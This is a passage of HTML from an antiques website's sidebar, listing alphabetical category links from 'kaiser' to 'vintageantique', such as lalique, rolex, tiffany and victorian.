	<li class="cat-item cat-item-3380"><a href="https://earlyrareantique.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://earlyrareantique.com/category/kandyonchrome/" >kandyonchrome</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://earlyrareantique.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://earlyrareantique.com/category/kazakh/" >kazakh</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://earlyrareantique.com/category/keightley/" >keightley</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://earlyrareantique.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://earlyrareantique.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-8100"><a href="https://earlyrareantique.com/category/kenrick/" >kenrick</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://earlyrareantique.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://earlyrareantique.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://earlyrareantique.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://earlyrareantique.com/category/kiyoshi/" >kiyoshi</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://earlyrareantique.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://earlyrareantique.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://earlyrareantique.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://earlyrareantique.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://earlyrareantique.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://earlyrareantique.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://earlyrareantique.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://earlyrareantique.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-8273"><a href="https://earlyrareantique.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://earlyrareantique.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://earlyrareantique.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://earlyrareantique.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://earlyrareantique.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://earlyrareantique.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://earlyrareantique.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://earlyrareantique.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://earlyrareantique.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://earlyrareantique.com/category/lucerne/" >lucerne</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://earlyrareantique.com/category/lwjf/" >lwjf</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://earlyrareantique.com/category/lyhne/" >lyhne</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://earlyrareantique.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://earlyrareantique.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://earlyrareantique.com/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://earlyrareantique.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://earlyrareantique.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://earlyrareantique.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://earlyrareantique.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://earlyrareantique.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://earlyrareantique.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://earlyrareantique.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://earlyrareantique.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://earlyrareantique.com/category/maximilien/" >maximilien</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://earlyrareantique.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://earlyrareantique.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://earlyrareantique.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://earlyrareantique.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://earlyrareantique.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://earlyrareantique.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://earlyrareantique.com/category/micrometer/" >micrometer</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://earlyrareantique.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://earlyrareantique.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://earlyrareantique.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://earlyrareantique.com/category/mintons/" >minton&#039;s</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://earlyrareantique.com/category/miriam/" >miriam</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://earlyrareantique.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://earlyrareantique.com/category/moll/" >moll</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://earlyrareantique.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://earlyrareantique.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://earlyrareantique.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://earlyrareantique.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://earlyrareantique.com/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://earlyrareantique.com/category/mouseman/" >mouseman</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://earlyrareantique.com/category/n233/" >n233</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://earlyrareantique.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://earlyrareantique.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://earlyrareantique.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://earlyrareantique.com/category/neiger/" >neiger</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://earlyrareantique.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://earlyrareantique.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://earlyrareantique.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://earlyrareantique.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://earlyrareantique.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://earlyrareantique.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://earlyrareantique.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://earlyrareantique.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://earlyrareantique.com/category/nugrape/" >nugrape</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://earlyrareantique.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://earlyrareantique.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://earlyrareantique.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://earlyrareantique.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://earlyrareantique.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://earlyrareantique.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://earlyrareantique.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://earlyrareantique.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://earlyrareantique.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://earlyrareantique.com/category/oswald/" >oswald</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://earlyrareantique.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://earlyrareantique.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://earlyrareantique.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://earlyrareantique.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://earlyrareantique.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://earlyrareantique.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://earlyrareantique.com/category/palestine/" >palestine</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://earlyrareantique.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://earlyrareantique.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://earlyrareantique.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://earlyrareantique.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://earlyrareantique.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://earlyrareantique.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://earlyrareantique.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://earlyrareantique.com/category/period/" >period</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://earlyrareantique.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://earlyrareantique.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://earlyrareantique.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://earlyrareantique.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://earlyrareantique.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://earlyrareantique.com/category/pillivuyt/" >pillivuyt</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://earlyrareantique.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://earlyrareantique.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://earlyrareantique.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://earlyrareantique.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://earlyrareantique.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://earlyrareantique.com/category/poignancy/" >poignancy</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://earlyrareantique.com/category/poole/" >poole</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://earlyrareantique.com/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://earlyrareantique.com/category/poul/" >poul</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://earlyrareantique.com/category/pre-columbian/" >pre-columbian</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://earlyrareantique.com/category/pre-state/" >pre-state</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://earlyrareantique.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://earlyrareantique.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://earlyrareantique.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://earlyrareantique.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://earlyrareantique.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://earlyrareantique.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://earlyrareantique.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://earlyrareantique.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://earlyrareantique.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://earlyrareantique.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://earlyrareantique.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://earlyrareantique.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://earlyrareantique.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://earlyrareantique.com/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://earlyrareantique.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://earlyrareantique.com/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://earlyrareantique.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://earlyrareantique.com/category/rarespelling/" >rare&#039;spelling</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://earlyrareantique.com/category/rare-antique/" >rare-antique</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://earlyrareantique.com/category/rarelarge/" >rarelarge</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://earlyrareantique.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://earlyrareantique.com/category/rareunusual/" >rareunusual</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://earlyrareantique.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://earlyrareantique.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://earlyrareantique.com/category/rechaud/" >rechaud</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://earlyrareantique.com/category/recut/" >recut</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://earlyrareantique.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://earlyrareantique.com/category/restocked/" >restocked</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://earlyrareantique.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://earlyrareantique.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://earlyrareantique.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://earlyrareantique.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://earlyrareantique.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://earlyrareantique.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://earlyrareantique.com/category/robinson/" >robinson</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://earlyrareantique.com/category/rockaway/" >rockaway</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://earlyrareantique.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://earlyrareantique.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://earlyrareantique.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://earlyrareantique.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://earlyrareantique.com/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://earlyrareantique.com/category/roundy/" >roundy</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://earlyrareantique.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://earlyrareantique.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-8361"><a href="https://earlyrareantique.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://earlyrareantique.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://earlyrareantique.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://earlyrareantique.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://earlyrareantique.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-8019"><a href="https://earlyrareantique.com/category/scissors/" >scissors</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://earlyrareantique.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://earlyrareantique.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://earlyrareantique.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://earlyrareantique.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://earlyrareantique.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://earlyrareantique.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://earlyrareantique.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://earlyrareantique.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-8396"><a href="https://earlyrareantique.com/category/sermons/" >sermons</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://earlyrareantique.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://earlyrareantique.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://earlyrareantique.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://earlyrareantique.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://earlyrareantique.com/category/shoenhut/" >shoenhut</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://earlyrareantique.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://earlyrareantique.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://earlyrareantique.com/category/sicura/" >sicura</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://earlyrareantique.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://earlyrareantique.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://earlyrareantique.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://earlyrareantique.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://earlyrareantique.com/category/sino/" >sino</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://earlyrareantique.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://earlyrareantique.com/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://earlyrareantique.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://earlyrareantique.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://earlyrareantique.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://earlyrareantique.com/category/songye/" >songye</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://earlyrareantique.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://earlyrareantique.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://earlyrareantique.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://earlyrareantique.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://earlyrareantique.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://earlyrareantique.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://earlyrareantique.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://earlyrareantique.com/category/springfiled/" >springfiled</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://earlyrareantique.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://earlyrareantique.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://earlyrareantique.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://earlyrareantique.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://earlyrareantique.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://earlyrareantique.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://earlyrareantique.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://earlyrareantique.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://earlyrareantique.com/category/stieff/" >stieff</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://earlyrareantique.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://earlyrareantique.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-7048"><a href="https://earlyrareantique.com/category/strainer/" >strainer</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://earlyrareantique.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://earlyrareantique.com/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://earlyrareantique.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://earlyrareantique.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://earlyrareantique.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://earlyrareantique.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://earlyrareantique.com/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://earlyrareantique.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://earlyrareantique.com/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://earlyrareantique.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://earlyrareantique.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://earlyrareantique.com/category/svensson/" >svensson</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://earlyrareantique.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://earlyrareantique.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://earlyrareantique.com/category/syrian/" >syrian</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://earlyrareantique.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://earlyrareantique.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://earlyrareantique.com/category/tami/" >tami</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://earlyrareantique.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://earlyrareantique.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://earlyrareantique.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://earlyrareantique.com/category/tearjerkers/" >tearjerkers</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://earlyrareantique.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://earlyrareantique.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://earlyrareantique.com/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://earlyrareantique.com/category/testament/" >testament</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://earlyrareantique.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://earlyrareantique.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://earlyrareantique.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://earlyrareantique.com/category/thiermann/" >thiermann</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://earlyrareantique.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://earlyrareantique.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://earlyrareantique.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://earlyrareantique.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://earlyrareantique.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://earlyrareantique.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://earlyrareantique.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://earlyrareantique.com/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://earlyrareantique.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://earlyrareantique.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://earlyrareantique.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://earlyrareantique.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://earlyrareantique.com/category/toplands/" >toplands</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://earlyrareantique.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://earlyrareantique.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://earlyrareantique.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://earlyrareantique.com/category/travancore/" >travancore</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://earlyrareantique.com/category/treen/" >treen</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://earlyrareantique.com/category/trib/" >trib</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://earlyrareantique.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://earlyrareantique.com/category/tuareg/" >tuareg</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://earlyrareantique.com/category/tudric/" >tudric</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://earlyrareantique.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://earlyrareantique.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://earlyrareantique.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://earlyrareantique.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://earlyrareantique.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://earlyrareantique.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://earlyrareantique.com/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://earlyrareantique.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://earlyrareantique.com/category/underground/" >underground</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://earlyrareantique.com/category/unearthed/" >unearthed</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://earlyrareantique.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://earlyrareantique.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://earlyrareantique.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://earlyrareantique.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://earlyrareantique.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://earlyrareantique.com/category/venetian/" >venetian</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://earlyrareantique.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://earlyrareantique.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://earlyrareantique.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://earlyrareantique.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://earlyrareantique.com/category/vintageantique/" >vintageantique</a>
</li>
